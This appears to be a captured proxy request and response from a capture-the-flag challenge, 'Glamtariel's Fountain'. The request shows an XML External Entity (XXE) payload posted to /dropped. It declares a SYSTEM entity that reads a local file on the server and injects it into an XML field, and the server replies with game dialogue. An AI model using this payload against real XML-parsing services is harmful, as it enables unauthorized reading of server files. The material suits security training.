 Edited request
Pretty Raw Hex \n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: GCLB="51a848425f19e8c4"; MiniLembanh=
cb50f104-b95b-444b-9fcd-f1981d8bfbdb.rf9psho76g6MzvZDdOZhGQzVPe8
4 Content-Length: 271
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: application/xml
7 X-Grinchum:
IjUyYTc3MDM3NTc2Mjc0YWI1ZTI2MzM5ZTczYWRjZmIzN2YwYzg2OWMi.Y6oYFA.-QYb2Ab7v1LO5aBrhf
Svr7qUW-k
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://glamtarielsfountain.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://glamtarielsfountain.com/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Content-Type: application/xml
19
20 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
21 <!DOCTYPE foo [
22 <!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/redring.txt"
>]>
23 <root>
24 <imgDrop>
&xxe;
</imgDrop>
25 <reqType>
xml
</reqType>
26 <who>
princess
</who>
27 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Mon, 26 Dec 2022 22:24:00 GMT
4 Content-Type: application/json
5 Content-Length: 223
6 Set-Cookie: MiniLembanh=
cb50f104-b95b-444b-9fcd-f1981d8bfbdb.rf9psho76g6MzvZDdOZh
GQzVPe8; Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"Hmmm, you still seem awfully interested in these rings
. I can't blame you, they are pretty nice.^Oooooh, I ca
n just tell she'd like to talk about them some more.",
12 "droppedOn":"none",
13 "visit":"none"
14 }
15